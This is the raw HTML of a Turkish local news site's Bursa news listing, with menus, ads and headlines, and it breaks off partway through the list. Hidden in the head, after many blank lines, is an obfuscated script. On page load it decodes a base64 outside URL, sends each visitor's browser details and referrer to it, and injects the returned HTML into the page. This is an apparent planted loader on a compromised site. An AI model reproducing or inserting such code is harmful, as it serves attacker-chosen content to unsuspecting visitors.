

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/bursa/yarali-sahin-icin-harekete-gecildi-110350
body_size: 13815
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>Bursa Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/bursa/yarali-sahin-icin-harekete-gecildi-110350" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/bursa-da-iscinin-zor-anlari/29329/" title="Bursa'da işçinin zor anları!">
				<span class="img"><img src="/images/haberler/t_bursa-da-iscinin-zor-anlari.jpg" width="192" height="192" alt="Bursa'da işçinin zor anları!"/></span>
				<span class="bslk">Bursa'da işçinin zor anları!</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-korkutan-kaza-3-yarali/29328/" title="Bursa'da korkutan kaza; 3 yaralı...">
				<span class="img"><img src="/images/haberler/t_bursa-da-korkutan-kaza-3-yarali.jpg" width="192" height="192" alt="Bursa'da korkutan kaza; 3 yaralı..."/></span>
				<span class="bslk">Bursa'da korkutan kaza; 3 yaralı...</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-fan-club-dernegi-nde-murat-hosgor-donemi/29327/" title="Bursa Fan Club Derneği'nde Murat Hoşgör dönemi">
				<span class="img"><img src="/images/haberler/t_bursa-fan-club-dernegi-nde-murat-hosgor-donemi.jpg" width="192" height="192" alt="Bursa Fan Club Derneği'nde Murat Hoşgör dönemi"/></span>
				<span class="bslk">Bursa Fan Club Derneği'nde Murat Hoş..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursalilar-persembe-gunune-dikkat/29324/" title="Bursalılar perşembe gününe dikkat!">
				<span class="img"><img src="/images/haberler/t_bursalilar-persembe-gunune-dikkat.jpeg" width="192" height="192" alt="Bursalılar perşembe gününe dikkat!"/></span>
				<span class="bslk">Bursalılar perşembe gününe dikkat!..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-uyusturucu-taciri-yok-artik-dedirtti/29323/" title="Bursa'da uyuşturucu taciri 'Yok artık' dedirtti">
				<span class="img"><img src="/images/haberler/t_bursa-da-uyusturucu-taciri-yok-artik-dedirtti.jpg" width="192" height="192" alt="Bursa'da uyuşturucu taciri 'Yok artık' dedirtti"/></span>
				<span class="bslk">Bursa'da uyuşturucu taciri 'Yok artı..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>Bursa HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-iscinin-zor-anlari/29329/" title="Bursa'da işçinin zor anları!">
						<img src="/images/haberler/t_bursa-da-iscinin-zor-anlari.jpg" width="186" height="96" alt="Bursa'da işçinin zor anları!"/>					</a>
					<div class="baslik"><a href="/bursa-da-iscinin-zor-anlari/29329/" title="Bursa'da işçinin zor anları!">Bursa'da işçinin zor anları!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-korkutan-kaza-3-yarali/29328/" title="Bursa'da korkutan kaza; 3 yaralı...">
						<img src="/images/haberler/t_bursa-da-korkutan-kaza-3-yarali.jpg" width="186" height="96" alt="Bursa'da korkutan kaza; 3 yaralı..."/>					</a>
					<div class="baslik"><a href="/bursa-da-korkutan-kaza-3-yarali/29328/" title="Bursa'da korkutan kaza; 3 yaralı...">Bursa'da korkutan kaza; 3 yaralı...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-fan-club-dernegi-nde-murat-hosgor-donemi/29327/" title="Bursa Fan Club Derneği'nde Murat Hoşgör dönemi">
						<img src="/images/haberler/t_bursa-fan-club-dernegi-nde-murat-hosgor-donemi.jpg" width="186" height="96" alt="Bursa Fan Club Derneği'nde Murat Hoşgör dönemi"/>					</a>
					<div class="baslik"><a href="/bursa-fan-club-dernegi-nde-murat-hosgor-donemi/29327/" title="Bursa Fan Club Derneği'nde Murat Hoşgör dönemi">Bursa Fan Club Derneği'nde Murat Hoşgör dönemi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursalilar-persembe-gunune-dikkat/29324/" title="Bursalılar perşembe gününe dikkat!">
						<img src="/images/haberler/t_bursalilar-persembe-gunune-dikkat.jpeg" width="186" height="96" alt="Bursalılar perşembe gününe dikkat!"/>					</a>
					<div class="baslik"><a href="/bursalilar-persembe-gunune-dikkat/29324/" title="Bursalılar perşembe gününe dikkat!">Bursalılar perşembe gününe dikkat!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-uyusturucu-taciri-yok-artik-dedirtti/29323/" title="Bursa'da uyuşturucu taciri 'Yok artık' dedirtti">
						<img src="/images/haberler/t_bursa-da-uyusturucu-taciri-yok-artik-dedirtti.jpg" width="186" height="96" alt="Bursa'da uyuşturucu taciri 'Yok artık' dedirtti"/>					</a>
					<div class="baslik"><a href="/bursa-da-uyusturucu-taciri-yok-artik-dedirtti/29323/" title="Bursa'da uyuşturucu taciri 'Yok artık' dedirtti">Bursa'da uyuşturucu taciri 'Yok artık' dedirtti</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/baskan-burkay-bursa-devler-liginde-olmali/29322/" title="Başkan Burkay; “Bursa Devler Liginde Olmalı”">
						<img src="/images/haberler/t_baskan-burkay-bursa-devler-liginde-olmali.jpg" width="186" height="96" alt="Başkan Burkay; “Bursa Devler Liginde Olmalı”"/>					</a>
					<div class="baslik"><a href="/baskan-burkay-bursa-devler-liginde-olmali/29322/" title="Başkan Burkay; “Bursa Devler Liginde Olmalı”">Başkan Burkay; “Bursa Devler Liginde Olmalı”</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/baskan-bozbey-neler-anlatti-neler/29321/" title="Başkan Bozbey neler anlattı neler...">
						<img src="/images/haberler/t_baskan-bozbey-neler-anlatti-neler.jpeg" width="186" height="96" alt="Başkan Bozbey neler anlattı neler..."/>					</a>
					<div class="baslik"><a href="/baskan-bozbey-neler-anlatti-neler/29321/" title="Başkan Bozbey neler anlattı neler...">Başkan Bozbey neler anlattı neler...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-yildirim-da-yasam-kalitesi-yukseliyor/29320/" title="Bursa Yıldırım'da yaşam kalitesi yükseliyor!">
						<img src="/images/haberler/t_bursa-yildirim-da-yasam-kalitesi-yukseliyor.jpg" width="186" height="96" alt="Bursa Yıldırım'da yaşam kalitesi yükseliyor!"/>					</a>
					<div class="baslik"><a href="/bursa-yildirim-da-yasam-kalitesi-yukseliyor/29320/" title="Bursa Yıldırım'da yaşam kalitesi yükseliyor!">Bursa Yıldırım'da yaşam kalitesi yükseliyor!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-nin-o-ilcesinde-oturanlarin-dikkatine/29319/" title="Bursa'nın o ilçesinde oturanların dikkatine...">
						<img src="/images/haberler/t_bursa-nin-o-ilcesinde-oturanlarin-dikkatine.jpg" width="186" height="96" alt="Bursa'nın o ilçesinde oturanların dikkatine..."/>					</a>
					<div class="baslik"><a href="/bursa-nin-o-ilcesinde-oturanlarin-dikkatine/29319/" title="Bursa'nın o ilçesinde oturanların dikkatine...">Bursa'nın o ilçesinde oturanların dikkatine...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-pencereden-dusen-cocuk-yaralandi/29318/" title="Bursa'da pencereden düşen çocuk yaralandı">
						<img src="/images/haberler/t_bursa-da-pencereden-dusen-cocuk-yaralandi.jpg" width="186" height="96" alt="Bursa'da pencereden düşen çocuk yaralandı"/>					</a>
					<div class="baslik"><a href="/bursa-da-pencereden-dusen-cocuk-yaralandi/29318/" title="Bursa'da pencereden düşen çocuk yaralandı">Bursa'da pencereden düşen çocuk yaralandı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/suudi-arabistan-da-bursa-ruzgari/29317/" title="Suudi Arabistan'da Bursa rüzgarı!">
						<img src="/images/haberler/t_suudi-arabistan-da-bursa-ruzgari.jpg" width="186" height="96" alt="Suudi Arabistan'da Bursa rüzgarı!"/>					</a>
					<div class="baslik"><a href="/suudi-arabistan-da-bursa-ruzgari/29317/" title="Suudi Arabistan'da Bursa rüzgarı!">Suudi Arabistan'da Bursa rüzgarı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bozbey-den-sabiha-gokcen-tepkisi-kabul-etmiyoruz/29316/" title="Bozbey’den Sabiha Gökçen tepkisi: Kabul etmiyoruz">
						<img src="/images/haberler/t_bozbey-den-sabiha-gokcen-tepkisi-kabul-etmiyoruz.jpeg" width="186" height="96" alt="Bozbey’den Sabiha Gökçen tepkisi: Kabul etmiyoruz"/>					</a>
					<div class="baslik"><a href="/bozbey-den-sabiha-gokcen-tepkisi-kabul-etmiyoruz/29316/" title="Bozbey’den Sabiha Gökçen tepkisi: Kabul etmiyoruz">Bozbey’den Sabiha Gökçen tepkisi: Kabul etmiyoruz</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-nin-merkezinde-artik-teleferik-olacak/29315/" title="Bursa'nın merkezinde artık teleferik olacak!">
						<img src="/images/haberler/t_bursa-da-uludag-eteklerine-erisim-artik-daha-konforlu-olacak.jpg" width="186" height="96" alt="Bursa'nın merkezinde artık teleferik olacak!"/>					</a>
					<div class="baslik"><a href="/bursa-nin-merkezinde-artik-teleferik-olacak/29315/" title="Bursa'nın merkezinde artık teleferik olacak!">Bursa'nın merkezinde artık teleferik olacak!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-ya-hizlandirilmis-otobus-geliyor/29314/" title="Bursa'ya  “hızlandırılmış otobüs” geliyor">
						<img src="/images/haberler/t_bursa-ya-hizlandirilmis-otobus-geliyor.jpg" width="186" height="96" alt="Bursa'ya  “hızlandırılmış otobüs” geliyor"/>					</a>
					<div class="baslik"><a href="/bursa-ya-hizlandirilmis-otobus-geliyor/29314/" title="Bursa'ya  “hızlandırılmış otobüs” geliyor">Bursa'ya  “hızlandırılmış otobüs” geliyor</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ulasim-elestirilerine-baskan-bozbey-ne-yanit-verdi/29313/" title="Ulaşım eleştirilerine Başkan Bozbey ne yanıt verdi?">
						<img src="/images/haberler/t_ulasim-elestirilerine-baskan-bozbey-ne-yanit-verdi.jpeg" width="186" height="96" alt="Ulaşım eleştirilerine Başkan Bozbey ne yanıt verdi?"/>					</a>
					<div class="baslik"><a href="/ulasim-elestirilerine-baskan-bozbey-ne-yanit-verdi/29313/" title="Ulaşım eleştirilerine Başkan Bozbey ne yanıt verdi?">Ulaşım eleştirilerine Başkan Bozbey ne yanıt verdi?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-nin-en-nezih-yeri-savas-alani-gibi-kaldi/29312/" title="Bursa'nın en nezih yeri savaş alanı gibi kaldı">
						<img src="/images/haberler/t_bursa-nin-en-nezih-yeri-savas-alani-gibi-kaldi.jpg" width="186" height="96" alt="Bursa'nın en nezih yeri savaş alanı gibi kaldı"/>					</a>
					<div class="baslik"><a href="/bursa-nin-en-nezih-yeri-savas-alani-gibi-kaldi/29312/" title="Bursa'nın en nezih yeri savaş alanı gibi kaldı">Bursa'nın en nezih yeri savaş alanı gibi kaldı</a></div>
									</div>
								<div class="hbr-k">
